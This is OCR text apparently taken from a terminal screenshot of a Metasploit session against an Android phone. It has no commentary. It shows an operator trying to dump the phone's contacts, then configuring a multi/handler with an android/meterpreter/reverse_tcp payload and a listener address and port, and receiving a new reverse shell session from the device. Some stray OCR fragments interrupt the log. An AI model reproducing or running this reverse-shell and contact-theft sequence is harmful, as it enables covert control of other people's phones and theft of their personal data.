 Applications Places Terminal Wed 21:13 1
root@Clay: ~
File Edit View Search Terminal Help
service_context
storage
sys
system
tombstones
ueventd.qcom.rc
ueventd.rc
vendor
verity_key
^C
Terminate channel 1? [y/N]  y
meterpreter > sysinfo
Computer    : localhost
OS          : Android 5.1.1 - Linux 3.10.49-g8d6f089 (armv7l)
Meterpreter : dalvik/android
meterpreter > dump_contacts
[*] 192.168.1.100 - Meterpreter session 1 closed.  Reason: Died
[-] Error running command dump_contacts: Rex::TimeoutError Operation timed out.
msf exploit(handler) > dump_contacts
[-] Unknown command: dump_contacts.
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > Interrupt: use the 'exit' command to quit
msf exploit(handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Starting the
January 1 2000 00:00:07:10
[*] Sending
[*] Meterpreter session 3 opened (192.168.1.105:4444 -> 192.168.1.100:47370) at 2017-09-20 21:12:50 -0700
meterpreter > hel